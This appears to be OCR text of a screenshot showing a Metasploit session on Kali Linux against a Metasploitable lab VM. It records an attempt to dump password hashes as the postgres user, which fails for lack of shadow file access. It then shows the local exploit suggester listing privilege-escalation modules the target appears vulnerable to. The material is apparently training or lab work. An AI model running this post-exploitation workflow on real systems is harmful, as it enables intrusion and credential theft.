 kali-linux-2024-W36-virtualbox-amd64 1 [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 2 15:49
kali@kali: ~
File Actions Edit View Help
1 meterpreter x86/linux postgres @ metasploitable.localdomain 192.168.56.105:4444 → 192.168.56.107:44069 (192.168.56.107)
msf6 post(linux/gather/hashdump) > run
[-] Post aborted due to failure: no-access: Shadow file must be readable in order to dump hashes
[*] Post module execution completed
msf6 post(linux/gather/hashdump) > search post/multi/recon
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 post/multi/recon/multiport_egress_traffic . normal No Generate TCP/UDP Outbound Traffic On Multiple Ports
1 post/multi/recon/local_exploit_suggester . normal No Multi Recon Local Exploit Suggester
2 post/multi/recon/reverse_lookup . normal No Reverse Lookup IP Addresses
3 post/multi/recon/sudo_commands . normal No Sudo Commands
Interact with a module by name or index. For example info 3, use 3 or use post/multi/recon/sudo_commands
msf6 post(linux/gather/hashdump) > use 1
msf6 post(multi/recon/local_exploit_suggester) > options
Module options (post/multi/recon/local_exploit_suggester):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on
SHOWDESCRIPTION false yes Displays a detailed description for the available exploits
View the full module info with the info, or info -d command.
msf6 post(multi/recon/local_exploit_suggester) > set SESSION 1
SESSION ⇒ 1
msf6 post(multi/recon/local_exploit_suggester) > run
[*] 192.168.56.107 - Collecting local exploits for x86/linux...
[*] 192.168.56.107 - 198 exploit checks are being tried...
[+] 192.168.56.107 - exploit/linux/local/glibc_ld_audit_dso_load_priv_esc: The target appears to be vulnerable.
[+] 192.168.56.107 - exploit/linux/local/glibc_origin_expansion_priv_esc: The target appears to be vulnerable.
[+] 192.168.56.107 - exploit/linux/local/netfilter_priv_esc_ipv4: The target appears to be vulnerable.
[+] 192.168.56.107 - exploit/linux/local/ptrace_sudo_token_priv_esc: The service is running, but could not be validated.
[+] 192.168.56.107 - exploit/linux/local/su_login: The target appears to be vulnerable.
[+] 192.168.56.107 - exploit/unix/local/setuid_nmap: The target is vulnerable. /usr/bin/nmap is setuid
[*] 192.168.56.107 - Valid modules for session 1:
============================
# Name Potentially Vulnerable? Check Result
- ---- ----------------------- ------------
1 exploit/linux/local/glibc_ld_audit_dso_load_priv_esc Yes The target appears to be vulnerable.
2 exploit/linux/local/glibc_origin_expansion_priv_esc Yes The target appears to be vulnerable.
3 exploit/linux/local/netfilter_priv_esc_ipv4 Yes The target appears to be vulnerable.
4 exploit/linux/local/ptrace_sudo_token_priv_esc Yes The service is running, but could not be validated.
5 exploit/linux/local/su_login Yes The target appears to be vulnerable.
6 exploit/unix/local/setuid_nmap Yes The target is vulnerable. /usr/bin/nmap is setuid
7 exploit/linux/local/abrt_raceabrt_priv_esc No The target is not exploitable.
8 exploit/linux/local/abrt_sosreport_priv_esc No The target is not exploitable.
9 exploit/linux/local/af_packet_chocobo_root_priv_esc No The target is not exploitable. System architecture i686 is n
ot supported
10 exploit/linux/local/af_packet_packet_set_ring_priv_esc No The target is not exploitable.
11 exploit/linux/local/ansible_node_deployer No The target is not exploitable. Ansible does not seem to be i
nstalled, unable to find ansible executable
12 exploit/linux/local/apport_abrt_chroot_priv_esc No The target is not exploitable.
13 exploit/linux/local/blueman_set_dhcp_handler_dbus_priv_esc No The target is not exploitable.
14 exploit/linux/local/bpf_priv_esc No The target is not exploitable.
15 exploit/linux/local/bpf_sign_extension_priv_esc No The target is not exploitable. System architecture i686 is n
ot supported
16 exploit/linux/local/cve_2021_3490_ebpf_alu32_bounds_check_lpe No The target is not exploitable. System architecture i686 is n
ot supported
17 exploit/linux/local/cve_2021_38648_omigod No The target is not exploitable. The omiserver process was not
found.
18 exploit/linux/local/cve_2021_4034_pwnkit_lpe_pkexec No The target is not exploitable. System architecture i686 is n
ot supported
19 exploit/linux/local/cve_2022_0847_dirtypipe No The target is not exploitable. Linux kernel version 2.6.24 i
s not vulnerable
20 exploit/linux/local/cve_2022_1043_io_uring_priv_esc No The target is not exploitable.
21 exploit/linux/local/desktop_privilege_escalation No The target is not exploitable.
22 exploit/linux/local/diamorphine_rootkit_signal_priv_esc No The target is not exploitable. Diamorphine is not installed,
or incorrect signal '64'
KALI
CTRL (DESTRA)